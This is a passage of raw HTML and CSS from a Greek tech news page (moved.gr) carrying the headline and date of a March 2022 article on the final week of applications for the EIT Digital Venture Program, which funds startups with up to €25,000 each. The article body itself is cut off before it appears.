/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_905{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_060 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_060" >
<style>

/* inline tdc_css att */

.tdi_40_060{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_060{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_060{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_403 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_403 .tdm-social-item i.td-icon-twitter,
				.tdi_41_403 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_403 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_403 .tdm-social-item i.td-icon-blogger,
				.tdi_41_403 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_403 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_403 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_403 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_403 .tdm-social-item i.td-icon-twitter,
				.tdi_41_403 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_403 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_403 .tdm-social-item i.td-icon-blogger,
				.tdi_41_403 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_403 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_403 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_403 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_403 .tdm-social-item i.td-icon-twitter,
				.tdi_41_403 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_403 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_403 .tdm-social-item i.td-icon-blogger,
				.tdi_41_403 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_403 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_403 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_403"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_953" class="tdc-row stretch_row"><div class="vc_row tdi_43_680  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_680{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_680{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_680 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_953_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_953_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_953_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_d40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_d40{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_d40{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_39d_rand_style td-element-style" ><style>
.tdi_44_39d_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_316 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_316"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_316{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_316{
                    display: inline-block;
                }.tdi_46_316 .tdb-menu > li > a,
                .tdi_46_316 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_316 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_316 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_316 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_316 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_316 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_316 .tdb-menu > li > a,
                .tdi_46_316 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_316 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_316 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_316 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_316 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_316 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_316 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_316:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_316 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_316 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_316 .tdb-menu > li > a,
                .tdi_46_316 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_316 .tdb-menu > li > a,
                .tdi_46_316 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_316:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_316 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_316 .tdb-menu > li > a,
                .tdi_46_316 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_316 .tdb-menu > li > a,
                .tdi_46_316 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_316 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_316 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_316 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_316 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_316 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_316 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_316 .tdb-menu > li > a:after,
				.tdi_46_316 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_316 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_316 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_316 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_316 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_316 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_316 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_316 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_965" class="tdc-zone"><div class="tdc_zone tdi_50_6d0  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_6d0{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_d55" class="tdc-row"><div class="vc_row tdi_52_44b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_44b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_590  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_590{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="84494" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_400" class="tdc-zone"><div class="tdc_zone tdi_56_2b0  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_2b0{
                    min-height: 0;
                }
</style><div id="tdi_57_06c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_0c5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_0c5{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_0c5 {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_0c5 .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_0c5 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_0c5 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_0c5 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_0c5 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_0c5{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_0c5 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_996  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_996{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_996{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_550  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_550{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_550{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_550 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_550{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_550{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_550{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_ddf  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_ddf{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_ddf{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_460 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_460" >
<style>

/* inline tdc_css att */

.tdi_65_460{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_460{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_460{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_460{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_460 .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_460 .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_460 .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_460 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_460 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_460{
					text-align: left;
				}.tdi_65_460 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Τελευταία εβδομάδα αιτήσεων για το EIT Digital Venture Program 2022 με χρηματοδότηση έως €25.000 ανά startup</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_d38 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_d38" >
<style>

/* inline tdc_css att */

.tdi_66_d38{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_d38 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_d38{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_d38{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_d38{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_d38 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_d38 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_d38 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_d38 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_d38{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_d38 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_d38 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_d38 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/" ><span class="tdb-cat-bg"></span>TECH</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/startups/" ><span class="tdb-cat-bg"></span>Startups</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/techbiz/" ><span class="tdb-cat-bg"></span>Techbiz</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/arthra/" ><span class="tdb-cat-bg"></span>ΑΡΘΡΑ</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/" ><span class="tdb-cat-bg"></span>Γυναικεία υπόθεση</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_0df td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_0df" >
<style>

/* inline tdc_css att */

.tdi_67_0df{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_0df{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_0df{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_0df{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_0df{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_0df i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">31/03/2022, 13:01</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_141 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_141" >
<style>

/* inline tdc_css att */

.tdi_68_141{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_141{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_141{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_141{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_141 .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2022/03/2022_Venture_programmeV3-1068x559.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_141 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_141 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_141 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_141 .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_141 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_539  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_539{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_539{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_539 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_539{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_539{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_539{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_27d  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_27d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_f57 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_f57" >
<style>

/* inline tdc_css att */

.tdi_73_f57{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_f57,
                .tdi_73_f57 > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_f57 h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_f57 h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_f57 h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_73_f57 h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_f57 h5{
			        font-family:Ubuntu !important;
